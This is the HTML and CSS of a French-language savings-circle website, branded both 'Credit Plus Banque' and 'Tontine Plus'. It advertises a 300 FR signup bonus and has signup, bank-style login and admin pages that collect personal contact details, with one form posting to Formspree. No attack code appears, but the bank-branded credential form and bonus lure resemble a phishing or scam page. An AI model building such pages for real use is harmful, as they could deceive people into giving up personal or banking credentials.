


<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Credit Plus Banque | Espace client</title>
    <meta name="description" content="Decouvrez Credit Plus Banque et connectez-vous a votre espace client securise.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800&family=DM+Serif+Display:ital@0;1&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header class="hero">
        <nav class="topbar">
            <div class="nav-center">
                <div class="brand-block">
                    <div class="brand">Credit Plus Banque</div>
                    <p class="brand-tag">Banque de credit en ligne, compte client et connexion securisee</p>
                </div>
                <div class="nav-inline-panel">
                    <p class="shortcut-label inline-label">Acces rapides</p>
                    <div class="nav-shortcuts nav-shortcuts-inline">
                        <a class="nav-chip primary-chip" href="inscription.html">Inscription</a>
                        <a class="nav-chip" href="connexion.html">Connexion</a>
                        <a class="nav-chip" href="espace.html">Espace membre</a>
                        <a class="nav-chip" href="#adhesion">Adhesion</a>
                        <a class="nav-chip" href="inscription.html">Inscription</a>
                        <a class="nav-chip" href="connexion.html">Connexion</a>
                    </div>
                </div>
            </div>
        </nav>

        <div class="hero-content">
            <div class="hero-copy">
                <p class="eyebrow">Epargne solidaire moderne</p>
                <h1>Ta premiere adhesion t'offre un bonus de <span>300 FR</span>.</h1>
                <p class="lead">
                    Une tontine simple, rapide et rassurante pour epargner en groupe,
                    suivre tes cotisations et faire grandir tes projets.
                </p>

                <div class="hero-actions">
                    <a class="button primary" href="#adhesion">Commencer maintenant</a>
                    <a class="button secondary" href="inscription.html">Creer un compte</a>
                    <a class="button secondary" href="connexion.html">Se connecter</a>
                    <a class="button secondary" href="#fonctionnement">Voir comment ca marche</a>
                </div>

                <ul class="hero-points">
                    <li>Inscription rapide</li>
                    <li>Bonus de bienvenue de 300 FR</li>
                    <li>Suivi clair des participations</li>
                </ul>
            </div>

            <aside class="hero-card">
                <p class="card-label">Offre de bienvenue</p>
                <h2>300 FR</h2>
                <p>Credites apres validation de ta premiere adhesion.</p>
                <div class="stat-grid">
                    <div>
                        <strong>24h</strong>
                        <span>Activation rapide</span>
                    </div>
                    <div>
                        <strong>100%</strong>
                        <span>Mobile friendly</span>
                    </div>
                </div>
            </aside>
        </div>
    </header>

    <main>
        <section class="section trust">
            <div class="section-heading">
                <p class="eyebrow">Pourquoi nous choisir</p>
                <h2>Une tontine pensee pour les petits comme les grands projets.</h2>
            </div>

            <div class="features">
                <article class="feature-card">
                    <h3>Epargne collective</h3>
                    <p>Rejoins une communaute qui cotise regulierement pour atteindre des objectifs concrets.</p>
                </article>
                <article class="feature-card">
                    <h3>Bonus de depart</h3>
                    <p>Ta premiere adhesion te donne droit a un bonus de 300 FR pour bien commencer.</p>
                </article>
                <article class="feature-card">
                    <h3>Gestion simple</h3>
                    <p>Visualise facilement les montants, les tours de tontine et les prochaines etapes.</p>
                </article>
            </div>
        </section>

        <section class="section steps" id="fonctionnement">
            <div class="section-heading">
                <p class="eyebrow">Fonctionnement</p>
                <h2>Trois etapes pour rejoindre la tontine.</h2>
            </div>

            <div class="steps-grid">
                <article class="step-card">
                    <span>01</span>
                    <h3>Inscris-toi</h3>
                    <p>Renseigne ton nom, ton numero et choisis ton rythme de participation.</p>
                </article>
                <article class="step-card">
                    <span>02</span>
                    <h3>Active ton adhesion</h3>
                    <p>Une fois ta premiere adhesion validee, le bonus de 300 FR est applique.</p>
                </article>
                <article class="step-card">
                    <span>03</span>
                    <h3>Participe et evolue</h3>
                    <p>Suis les tours, les cotisations et prepare tes projets en toute simplicite.</p>
                </article>
            </div>
        </section>

        <section class="section highlight">
            <div class="highlight-panel">
                <div>
                    <p class="eyebrow">Offre limitee</p>
                    <h2>Adhere aujourd'hui et profite de 300 FR a l'inscription.</h2>
                </div>
                <a class="button primary" href="#adhesion">Je veux mon bonus</a>
            </div>
        </section>

        <section class="section quick-links">
            <div class="section-heading">
                <p class="eyebrow">Acces rapides</p>
                <h2>Retrouve tous les boutons principaux du site au meme endroit.</h2>
            </div>

            <div class="quick-links-panel">
                <a class="button primary" href="inscription.html">Inscription</a>
                <a class="button secondary" href="connexion.html">Connexion</a>
                <a class="button secondary" href="motdepasse.html">Mot de passe oublie</a>
                <a class="button secondary" href="bienvenue.html">Page bienvenue</a>
                <a class="button secondary" href="espace.html">Espace membre</a>
                <a class="button secondary" href="admin.html">Admin</a>
                <a class="button secondary" href="#adhesion">Formulaire d'adhesion</a>
            </div>
        </section>

        <section class="section signup" id="adhesion">
            <div class="signup-copy">
                <p class="eyebrow">Adhesion</p>
                <h2>Commence en moins d'une minute.</h2>
                <p>
                    Laisse tes informations et nous te recontactons pour finaliser ton adhesion
                    et t'expliquer comment profiter du bonus de bienvenue.
                </p>
            </div>

            <form class="signup-form" id="signup-form" data-formspree-endpoint="https://formspree.io/f/xkopvzwv" method="POST">
                <label>
                    Nom complet
                    <input type="text" name="nom" placeholder="Ex: Amina Kone" required>
                </label>
                <label>
                    E-mail
                    <input type="email" name="email" placeholder="Ex: amina@email.com" required>
                </label>
                <label>
                    Telephone
                    <input type="tel" name="telephone" placeholder="Ex: 0700000000" required>
                </label>
                <label>
                    Ville
                    <input type="text" name="ville" placeholder="Ex: Abidjan" required>
                </label>
                <label>
                    Montant souhaite
                    <select name="montant" required>
                        <option value="">Choisir une option</option>
                        <option>1 000 FR</option>
                        <option>2 500 FR</option>
                        <option>5 000 FR</option>
                        <option>10 000 FR</option>
                    </select>
                </label>
                <input type="hidden" name="_subject" value="Nouvelle adhesion Credit Plus Banque">
                <button class="button primary full" type="submit">Valider mon adhesion</button>
                <p class="form-note" id="form-message">Le bonus de 300 FR est applique a la premiere adhesion validee.</p>
            </form>
        </section>
    </main>

    <footer class="footer">
        <p>Tontine Plus</p>
        <p>Epargne, confiance et opportunites pour tous.</p>
    </footer>

    <script type="module" src="script.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin | Tontine Plus</title>
    <meta name="description" content="Tableau de bord administrateur Tontine Plus.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800&family=DM+Serif+Display:ital@0;1&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body class="auth-page">
    <header class="hero auth-hero">
        <nav class="topbar">
            <a class="brand" href="index.html">Tontine Plus</a>
            <div class="nav-links">
                <a class="nav-link" href="index.html">Accueil</a>
                <a class="nav-link" href="inscription.html">Inscription</a>
                <a class="nav-link" href="index.html#adhesion">Adhesion</a>
                <a class="nav-link" href="espace.html">Espace membre</a>
                <button class="nav-cta nav-button" id="logout-button" type="button">Deconnexion</button>
            </div>
        </nav>
    </header>

    <main class="auth-main">
        <section class="dashboard-card">
            <p class="eyebrow">Administration</p>
            <h1>Vue admin <span id="admin-name">Tontine Plus</span></h1>
            <p class="lead" id="admin-status">Chargement des membres et des cotisations...</p>

            <div class="dashboard-grid">
                <article class="step-card">
                    <span id="admin-user-count">0</span>
                    <h3>Membres</h3>
                    <p>Nombre total de comptes visibles par l'administrateur.</p>
                </article>
                <article class="step-card">
                    <span id="admin-cotisation-count">0</span>
                    <h3>Cotisations</h3>
                    <p>Nombre total de cotisations enregistrees.</p>
                </article>
                <article class="step-card">
                    <span id="admin-total-amount">0 FR</span>
                    <h3>Montant cumule</h3>
                    <p>Total des cotisations declarees dans l'application.</p>
                </article>
            </div>

            <div class="panel-grid">
                <section class="panel-card">
                    <h2>Liste des membres</h2>
                    <div class="table-wrapper">
                        <table class="data-table">
                            <thead>
                                <tr>
                                    <th>Nom</th>
                                    <th>E-mail</th>
                                    <th>Telephone</th>
                                    <th>Ville</th>
                                </tr>
                            </thead>
                            <tbody id="admin-users-body">
                                <tr>
                                    <td colspan="4">Aucune donnee pour le moment.</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                </section>

                <section class="panel-card">
                    <h2>Cotisations recentes</h2>
                    <div class="table-wrapper">
                        <table class="data-table">
                            <thead>
                                <tr>
                                    <th>Membre</th>
                                    <th>Montant</th>
                                    <th>Date</th>
                                    <th>Statut</th>
                                </tr>
                            </thead>
                            <tbody id="admin-cotisations-body">
                                <tr>
                                    <td colspan="4">Aucune cotisation pour le moment.</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                </section>
            </div>

            <section class="panel-card">
                <div class="section-title-row">
                    <div>
                        <p class="eyebrow">Organisation</p>
                        <h2>Tours de tontine</h2>
                    </div>
                    <span class="badge-soft">Vue globale</span>
                </div>

                <div class="table-wrapper">
                    <table class="data-table">
                        <thead>
                            <tr>
                                <th>Tour</th>
                                <th>Beneficiaire</th>
                                <th>Date prevue</th>
                                <th>Montant</th>
                                <th>Statut</th>
                            </tr>
                        </thead>
                        <tbody id="admin-tours-body">
                            <tr>
                                <td colspan="5">Chargement des tours...</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </section>
        </section>
    </main>

    <script type="module" src="script.js"></script>
</body>
</html>
</file>

<file: bienvenue.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bienvenue | Tontine Plus</title>
    <meta name="description" content="Bienvenue sur Tontine Plus. Votre compte a bien ete cree.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800&family=DM+Serif+Display:ital@0;1&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body class="auth-page">
    <header class="hero auth-hero">
        <nav class="topbar">
            <a class="brand" href="index.html">Tontine Plus</a>
            <div class="nav-links">
                <a class="nav-link" href="index.html">Accueil</a>
                <a class="nav-link" href="connexion.html">Connexion</a>
                <a class="nav-link" href="inscription.html">Inscription</a>
                <a class="nav-link" href="index.html#adhesion">Adhesion</a>
                <a class="nav-cta" href="index.html#adhesion">Adherer</a>
            </div>
        </nav>
    </header>

    <main class="auth-main">
        <section class="dashboard-card confirmation-card">
            <p class="eyebrow">Inscription reussie</p>
            <h1>Bienvenue sur <span>Tontine Plus</span></h1>
            <p class="lead">
                Ton compte a bien ete cree. Tu peux maintenant retourner sur le site,
                finaliser une adhesion ou ouvrir directement ton espace membre.
            </p>

            <div class="hero-actions">
                <a class="button primary" href="espace.html">Ouvrir mon espace</a>
                <a class="button secondary" href="index.html">Retour au site</a>
                <a class="button secondary" href="admin.html">Vue admin</a>
                <a class="button secondary" href="index.html#adhesion">Faire une adhesion</a>
            </div>
        </section>
    </main>
</body>
</html>
</file>

<file: connexion.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connexion | Credit Plus Banque</title>
    <meta name="description" content="Connectez-vous a votre espace client Credit Plus Banque avec votre compte utilisateur et votre mot de passe.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800&family=DM+Serif+Display:ital@0;1&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body class="auth-page">
    <header class="hero auth-hero">
        <nav class="topbar">
            <a class="brand" href="index.html">Credit Plus Banque</a>
            <div class="nav-links">
                <a class="nav-link" href="index.html">Accueil</a>
                <a class="nav-link" href="inscription.html">Ouvrir un compte</a>
                <a class="nav-link" href="index.html#adhesion">Nos services</a>
                <a class="nav-cta" href="inscription.html">Devenir client</a>
            </div>
        </nav>
    </header>

    <main class="auth-main">
        <section class="auth-shell">
            <div class="auth-copy">
                <p class="eyebrow">Espace client</p>
                <h1>Connexion a votre banque de credit.</h1>
                <p class="lead">
                    Entrez votre compte utilisateur et votre mot de passe pour acceder
                    a votre espace client en ligne.
                </p>

                <ul class="hero-points">
                    <li>Consultation de compte</li>
                    <li>Gestion des cotisations et credits</li>
                    <li>Acces rapide et securise</li>
                </ul>
            </div>

            <form class="signup-form auth-form" id="login-form">
                <p class="eyebrow">Connexion</p>
                <h2>Identifiez-vous</h2>

                <label>
                    Compte utilisateur (e-mail)
                    <input type="email" name="identifiant" placeholder="Ex: client@creditplus.com" required>
                </label>
                <label>
                    Mot de passe
                    <input type="password" name="motdepasse" placeholder="Entrez votre mot de passe" required>
                </label>

                <div class="auth-row">
                    <label class="checkbox-line">
                        <input type="checkbox" name="souvenir">
                        <span>Rester connecte</span>
                    </label>
                    <a class="text-link" href="motdepasse.html">Mot de passe oublie ?</a>
                </div>

                <button class="button primary full" type="submit">Se connecter</button>
                <p class="form-note" id="login-message">Saisissez votre compte utilisateur et votre mot de passe.</p>
                <p class="switch-note">Pas encore client ? <a class="text-link" href="inscription.html">Creer un compte</a></p>
                <p class="form-note">Site de demonstration - n'utilisez pas de vrais identifiants bancaires.</p>
            </form>
        </section>
    </main>

    <script type="module" src="script.js"></script>
</body>
</html>
</file>

<file: espace.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Espace membre | Tontine Plus</title>
    <meta name="description" content="Retrouvez votre espace membre Tontine Plus.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800&family=DM+Serif+Display:ital@0;1&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body class="auth-page">
    <header class="hero auth-hero">
        <nav class="topbar">
            <a class="brand" href="index.html">Tontine Plus</a>
            <div class="nav-links">
                <a class="nav-link" href="index.html">Accueil</a>
                <a class="nav-link" href="inscription.html">Inscription</a>
                <a class="nav-link" href="index.html#adhesion">Adhesion</a>
                <a class="nav-link" href="admin.html">Admin</a>
                <a class="nav-link" href="connexion.html">Connexion</a>
                <button class="nav-cta nav-button" id="logout-button" type="button">Deconnexion</button>
            </div>
        </nav>
    </header>

    <main class="auth-main">
        <section class="dashboard-card">
            <p class="eyebrow">Tableau de bord</p>
            <h1>Bienvenue <span id="member-name">membre</span></h1>
            <p class="lead">Voici un espace membre simple pour consulter ton compte et preparer tes prochaines actions.</p>

            <div class="dashboard-grid">
                <article class="step-card">
                    <span id="member-bonus">300 FR</span>
                    <h3>Bonus de bienvenue</h3>
                    <p>Disponible apres validation de ta premiere adhesion.</p>
                </article>
                <article class="step-card">
                    <span id="member-city">Ville</span>
                    <h3>Profil membre</h3>
                    <p id="member-contact">Informations de contact en attente.</p>
                </article>
                <article class="step-card">
                    <span>1</span>
                    <h3>Prochaine etape</h3>
                    <p>Finalise une adhesion pour activer ton parcours dans la tontine.</p>
                </article>
            </div>

            <div class="panel-grid">
                <section class="panel-card">
                    <h2>Modifier mon profil</h2>
                    <form class="profile-form" id="profile-form">
                        <label>
                            Nom complet
                            <input type="text" name="nom" id="profile-name" required>
                        </label>
                        <label>
                            Telephone
                            <input type="tel" name="telephone" id="profile-phone" required>
                        </label>
                        <label>
                            Ville
                            <input type="text" name="ville" id="profile-city" required>
                        </label>
                        <button class="button primary full" type="submit">Enregistrer mon profil</button>
                        <p class="form-note" id="profile-message">Mets a jour tes informations personnelles.</p>
                    </form>
                </section>

                <section class="panel-card">
                    <h2>Ajouter une cotisation</h2>
                    <form class="profile-form" id="cotisation-form">
                        <label>
                            Montant
                            <input type="number" name="montant" min="0" step="100" placeholder="Ex: 5000" required>
                        </label>
                        <label>
                            Date
                            <input type="date" name="dateCotisation" required>
                        </label>
                        <label>
                            Statut
                            <select name="statut" required>
                                <option value="En attente">En attente</option>
                                <option value="Validee">Validee</option>
                                <option value="Recue">Recue</option>
                            </select>
                        </label>
                        <button class="button primary full" type="submit">Ajouter la cotisation</button>
                        <p class="form-note" id="cotisation-message">Enregistre ici tes nouvelles cotisations.</p>
                    </form>
                </section>
            </div>

            <section class="panel-card">
                <h2>Mes cotisations</h2>
                <div class="table-wrapper">
                    <table class="data-table">
                        <thead>
                            <tr>
                                <th>Montant</th>
                                <th>Date</th>
                                <th>Statut</th>
                            </tr>
                        </thead>
                        <tbody id="cotisations-body">
                            <tr>
                                <td colspan="3">Aucune cotisation enregistree pour le moment.</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </section>

            <section class="panel-card">
                <div class="section-title-row">
                    <div>
                        <p class="eyebrow">Planning</p>
                        <h2>Tableau des tours de tontine</h2>
                    </div>
                    <span class="badge-soft">Rotation en cours</span>
                </div>

                <div class="table-wrapper">
                    <table class="data-table">
                        <thead>
                            <tr>
                                <th>Tour</th>
                                <th>Beneficiaire</th>
                                <th>Date prevue</th>
                                <th>Montant</th>
                                <th>Statut</th>
                            </tr>
                        </thead>
                        <tbody id="tours-body">
                            <tr>
                                <td colspan="5">Chargement des tours...</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </section>
        </section>
    </main>

    <script type="module" src="script.js"></script>
</body>
</html>
</file>

<file: inscription.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Inscription | Tontine Plus</title>
    <meta name="description" content="Creez votre compte Tontine Plus pour suivre vos adhesions et vos cotisations.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800&family=DM+Serif+Display:ital@0;1&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body class="auth-page">
    <header class="hero auth-hero">
        <nav class="topbar">
            <a class="brand" href="index.html">Tontine Plus</a>
            <div class="nav-links">
                <a class="nav-link" href="index.html">Accueil</a>
                <a class="nav-link" href="connexion.html">Connexion</a>
                <a class="nav-link" href="index.html#adhesion">Adhesion</a>
                <a class="nav-cta" href="index.html#adhesion">Adherer</a>
            </div>
        </nav>
    </header>

    <main class="auth-main">
        <section class="auth-shell">
            <div class="auth-copy">
                <p class="eyebrow">Nouveau membre</p>
                <h1>Cree ton compte et suis ta progression en toute simplicite.</h1>
                <p class="lead">
                    Ton compte te permet de retrouver tes informations, de preparer tes
                    futures adhesions et d'acceder a ton espace membre.
                </p>

                <ul class="hero-points">
                    <li>Compte membre personnel</li>
                    <li>Acces a l'espace tontine</li>
                    <li>Connexion rapide ensuite</li>
                </ul>
            </div>

            <form class="signup-form auth-form" id="register-form">
                <p class="eyebrow">Inscription</p>
                <h2>Creer mon compte</h2>

                <label>
                    Nom complet
                    <input type="text" name="nom" placeholder="Ex: Amina Kone" required>
                </label>
                <label>
                    E-mail
                    <input type="email" name="email" placeholder="Ex: amina@email.com" required>
                </label>
                <label>
                    Telephone
                    <input type="tel" name="telephone" placeholder="Ex: 0700000000" required>
                </label>
                <label>
                    Ville
                    <input type="text" name="ville" placeholder="Ex: Abidjan" required>
                </label>
                <label>
                    Mot de passe
                    <input type="password" name="motdepasse" placeholder="Choisis un mot de passe" required minlength="6">
                </label>
                <label>
                    Confirmer le mot de passe
                    <input type="password" name="confirmation" placeholder="Retape ton mot de passe" required minlength="6">
                </label>

                <button class="button primary full" type="submit">Creer mon compte</button>
                <p class="form-note" id="register-message">Ton compte sera cree en ligne et relie a ton espace membre securise.</p>
                <p class="switch-note">Tu as deja un compte ? <a class="text-link" href="connexion.html">Se connecter</a></p>
            </form>
        </section>
    </main>

    <script type="module" src="script.js"></script>
</body>
</html>
</file>

<file: motdepasse.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mot de passe oublie | Tontine Plus</title>
    <meta name="description" content="Recevez un lien pour reinitialiser votre mot de passe Tontine Plus.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800&family=DM+Serif+Display:ital@0;1&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body class="auth-page">
    <header class="hero auth-hero">
        <nav class="topbar">
            <a class="brand" href="index.html">Tontine Plus</a>
            <div class="nav-links">
                <a class="nav-link" href="index.html">Accueil</a>
                <a class="nav-link" href="connexion.html">Connexion</a>
                <a class="nav-link" href="inscription.html">Inscription</a>
                <a class="nav-cta" href="inscription.html">Inscription</a>
            </div>
        </nav>
    </header>

    <main class="auth-main">
        <section class="auth-shell">
            <div class="auth-copy">
                <p class="eyebrow">Aide connexion</p>
                <h1>Reinitialise ton mot de passe en quelques secondes.</h1>
                <p class="lead">
                    Entre ton e-mail et nous t'enverrons un lien pour choisir un nouveau mot de passe.
                </p>
            </div>

            <form class="signup-form auth-form" id="reset-form">
                <p class="eyebrow">Mot de passe oublie</p>
                <h2>Recevoir un lien</h2>

                <label>
                    E-mail
                    <input type="email" name="email" placeholder="Ex: amina@email.com" required>
                </label>

                <button class="button primary full" type="submit">Envoyer le lien</button>
                <p class="form-note" id="reset-message">Entre ton e-mail pour recevoir le lien de reinitialisation.</p>
            </form>
        </section>
    </main>

    <script type="module" src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
:root {
    --bg: #fbf6ec;
    --surface: rgba(255, 255, 255, 0.7);
    --surface-strong: #ffffff;
    --text: #1d1a16;
    --muted: #62574a;
    --accent: #c85d2d;
    --accent-dark: #8f3915;
    --accent-soft: #f1d2a9;
    --line: rgba(29, 26, 22, 0.12);
    --shadow: 0 22px 70px rgba(65, 42, 20, 0.12);
}

* {
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    margin: 0;
    font-family: "Outfit", sans-serif;
    color: var(--text);
    background:
        radial-gradient(circle at top left, rgba(200, 93, 45, 0.18), transparent 32%),
        radial-gradient(circle at bottom right, rgba(241, 210, 169, 0.9), transparent 28%),
        var(--bg);
}

a {
    color: inherit;
    text-decoration: none;
}

.hero {
    padding: 24px clamp(20px, 4vw, 64px) 72px;
}

.topbar {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 48px;
    gap: 18px;
}

.nav-center {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 14px;
    width: min(100%, 980px);
}

.brand-block {
    display: flex;
    flex-direction: column;
    gap: 4px;
    align-items: center;
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-wrap: wrap;
    justify-content: center;
}

.nav-link {
    padding: 12px 14px;
    color: var(--muted);
}

.nav-shortcuts {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
}

.nav-chip {
    padding: 10px 14px;
    border-radius: 999px;
    border: 1px solid var(--line);
    background: rgba(255, 255, 255, 0.72);
    color: var(--muted);
    font-size: 0.92rem;
    font-weight: 600;
    transition: transform 180ms ease, box-shadow 180ms ease, border-color 180ms ease;
}

.nav-chip:hover {
    transform: translateY(-1px);
    box-shadow: 0 12px 24px rgba(65, 42, 20, 0.08);
    border-color: rgba(200, 93, 45, 0.24);
}

.brand {
    font-family: "DM Serif Display", serif;
    font-size: 1.8rem;
}

.brand-tag {
    margin: 0;
    max-width: 34ch;
    color: var(--muted);
    font-size: 0.92rem;
    text-align: center;
}

.nav-shortcuts-panel {
    padding: 12px 14px;
    border-radius: 22px;
    background: rgba(255, 255, 255, 0.62);
    border: 1px solid rgba(29, 26, 22, 0.08);
    box-shadow: 0 16px 34px rgba(65, 42, 20, 0.08);
    width: 100%;
}

.nav-inline-panel {
    width: 100%;
    padding: 12px 16px;
    border-radius: 22px;
    background: rgba(255, 255, 255, 0.62);
    border: 1px solid rgba(29, 26, 22, 0.08);
    box-shadow: 0 16px 34px rgba(65, 42, 20, 0.08);
}

.shortcut-label {
    margin: 0 0 8px;
    color: var(--accent-dark);
    font-size: 0.76rem;
    letter-spacing: 0.14em;
    text-transform: uppercase;
    font-weight: 700;
}

.inline-label {
    margin-bottom: 10px;
    text-align: center;
}

.primary-chip {
    background: linear-gradient(135deg, rgba(200, 93, 45, 0.14), rgba(228, 138, 67, 0.18));
    border-color: rgba(200, 93, 45, 0.22);
    color: var(--accent-dark);
}

.strong-chip {
    background: linear-gradient(135deg, var(--accent), #e48a43);
    border-color: transparent;
    color: #ffffff;
}

.nav-shortcuts-inline {
    justify-content: center;
}

.nav-cta {
    border: 1px solid var(--line);
    padding: 12px 18px;
    border-radius: 999px;
    background: rgba(255, 255, 255, 0.65);
    backdrop-filter: blur(12px);
}

.nav-button {
    font: inherit;
    color: inherit;
    cursor: pointer;
}

.hero-content {
    display: grid;
    grid-template-columns: minmax(0, 1.2fr) minmax(280px, 380px);
    gap: 32px;
    align-items: center;
}

.eyebrow {
    text-transform: uppercase;
    letter-spacing: 0.16em;
    font-size: 0.75rem;
    font-weight: 700;
    color: var(--accent-dark);
    margin-bottom: 14px;
}

.hero h1,
.section h2 {
    font-family: "DM Serif Display", serif;
    line-height: 1;
    margin: 0 0 16px;
}

.hero h1 {
    font-size: clamp(3rem, 6vw, 5.4rem);
    max-width: 12ch;
}

.hero h1 span {
    color: var(--accent);
}

.lead {
    max-width: 60ch;
    font-size: 1.08rem;
    color: var(--muted);
}

.hero-actions,
.highlight-panel {
    display: flex;
    gap: 14px;
    align-items: center;
    flex-wrap: wrap;
}

.button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 50px;
    padding: 0 22px;
    border-radius: 999px;
    font-weight: 700;
    transition: transform 180ms ease, box-shadow 180ms ease, background 180ms ease;
}

.button:hover {
    transform: translateY(-2px);
}

.button.primary {
    background: linear-gradient(135deg, var(--accent), #e48a43);
    color: white;
    box-shadow: 0 16px 30px rgba(200, 93, 45, 0.28);
}

.button.secondary {
    border: 1px solid var(--line);
    background: rgba(255, 255, 255, 0.72);
}

.button.full {
    width: 100%;
    border: none;
    cursor: pointer;
}

.hero-points {
    list-style: none;
    display: flex;
    gap: 16px;
    padding: 0;
    margin: 28px 0 0;
    flex-wrap: wrap;
}

.hero-points li {
    border-radius: 999px;
    padding: 10px 16px;
    border: 1px solid var(--line);
    background: rgba(255, 255, 255, 0.72);
}

.hero-card,
.feature-card,
.step-card,
.signup-form,
.highlight-panel {
    background: var(--surface);
    backdrop-filter: blur(14px);
    border: 1px solid rgba(255, 255, 255, 0.7);
    box-shadow: var(--shadow);
}

.hero-card {
    padding: 28px;
    border-radius: 28px;
    animation: float 4s ease-in-out infinite;
}

.card-label {
    margin: 0 0 8px;
    color: var(--muted);
}

.hero-card h2 {
    margin: 0;
    font-size: 4rem;
    color: var(--accent);
}

.hero-card p {
    color: var(--muted);
}

.stat-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 12px;
    margin-top: 18px;
}

.stat-grid div {
    padding: 14px;
    border-radius: 20px;
    background: rgba(255, 255, 255, 0.8);
}

.stat-grid strong,
.step-card span {
    display: block;
    font-size: 1.3rem;
    margin-bottom: 6px;
}

.section {
    padding: 0 clamp(20px, 4vw, 64px) 84px;
}

.section-heading {
    max-width: 760px;
    margin-bottom: 28px;
}

.section h2 {
    font-size: clamp(2.1rem, 4vw, 3.4rem);
}

.features,
.steps-grid {
    display: grid;
    gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
}

.feature-card,
.step-card {
    padding: 26px;
    border-radius: 26px;
}

.feature-card p,
.step-card p,
.signup-copy p,
.form-note,
.footer p {
    color: var(--muted);
}

.highlight-panel {
    justify-content: space-between;
    padding: 28px 32px;
    border-radius: 30px;
    background:
        linear-gradient(135deg, rgba(255, 255, 255, 0.86), rgba(241, 210, 169, 0.7));
}

.signup {
    display: grid;
    grid-template-columns: minmax(0, 0.9fr) minmax(0, 1.1fr);
    gap: 28px;
    align-items: start;
}

.signup-form {
    border-radius: 28px;
    padding: 28px;
}

.auth-page {
    min-height: 100vh;
}

.auth-hero {
    padding-bottom: 12px;
}

.auth-main {
    padding: 0 clamp(20px, 4vw, 64px) 84px;
}

.auth-shell {
    display: grid;
    grid-template-columns: minmax(0, 0.95fr) minmax(320px, 480px);
    gap: 28px;
    align-items: center;
    min-height: calc(100vh - 180px);
}

.auth-form h2 {
    margin-top: 0;
}

.dashboard-card {
    max-width: 1100px;
    margin: 0 auto;
    padding: 32px;
    border-radius: 30px;
    background: var(--surface);
    backdrop-filter: blur(14px);
    border: 1px solid rgba(255, 255, 255, 0.7);
    box-shadow: var(--shadow);
}

.confirmation-card {
    max-width: 760px;
    text-align: center;
}

.confirmation-card .hero-actions {
    justify-content: center;
    margin-top: 28px;
}

.dashboard-card h1 {
    font-family: "DM Serif Display", serif;
    font-size: clamp(2.4rem, 4vw, 4rem);
    margin: 0 0 16px;
}

.dashboard-card h1 span {
    color: var(--accent);
}

.dashboard-grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 20px;
    margin-top: 28px;
}

.panel-grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 20px;
    margin-top: 28px;
}

.panel-card {
    margin-top: 28px;
    padding: 28px;
    border-radius: 28px;
    background: rgba(255, 255, 255, 0.75);
    border: 1px solid rgba(29, 26, 22, 0.08);
}

.quick-links-panel {
    display: flex;
    flex-wrap: wrap;
